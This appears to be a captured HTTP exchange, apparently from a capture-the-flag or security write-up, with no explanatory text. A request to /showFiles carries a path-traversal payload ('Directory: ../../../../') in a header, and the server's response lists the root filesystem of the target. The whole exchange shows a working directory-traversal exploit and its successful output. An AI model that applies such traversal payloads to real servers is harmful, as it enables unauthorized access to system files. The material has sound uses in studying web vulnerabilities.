 GET /showFiles HTTP/1.1
Host: 128.199.40.185
Directory: ../../../../
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://128.199.40.185/
DNT: 1
Connection: close
HTTP/1.1 200 OK
Date: Mon, 11 Sep 2017 09:25:52 GMT
Server: Apache/2.4.25 (Ubuntu)
Directory: ../../../../
Vary: Accept-Encoding
Content-Length: 212
Connection: close
Content-Type: text/html; charset=UTF-8
["bin","boot","dev","etc","fileSharing","home","initrd.img","initrd.img
.old","lib","lib64","lost+found","media","mnt","opt","proc","root","ru
n","sbin","snap","srv","sys","tmp","usr","var","vmlinuz","vmlinuz.old
"]